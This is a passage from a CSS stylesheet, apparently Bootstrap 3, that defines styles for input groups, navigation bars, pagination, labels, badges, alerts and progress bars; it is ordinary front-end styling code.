  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-right: 0;
  padding-left: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eee;
}
.nav > li.disabled > a {
  color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  padding-right: 15px;
  padding-left: 15px;
  overflow-x: visible;
  -webkit-overflow-scrolling: touch;
  border-top: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 8px;
  margin-right: 15px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
.navbar-form {
  padding: 10px 15px;
  margin-top: 8px;
  margin-right: -15px;
  margin-bottom: 8px;
  margin-left: -15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-right: 15px;
    margin-left: 15px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  color: #fff;
  background-color: #080808;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #ccc;
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #777;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #337ab7;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #23527c;
  background-color: #eee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #337ab7;
  border-color: #337ab7;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #286090;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border .2s ease-in-out;
       -o-transition: border .2s ease-in-out;
          transition: border .2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-right: auto;
  margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}
.thumbnail .caption {
  padding: 9px;
  color: #333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
  -webkit-transition: width .6s ease;
       -o-transition: width .6s ease;
          transition: width .6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
          background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
       -o-animation: progress-bar-stripes 2s linear infinite;
          animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
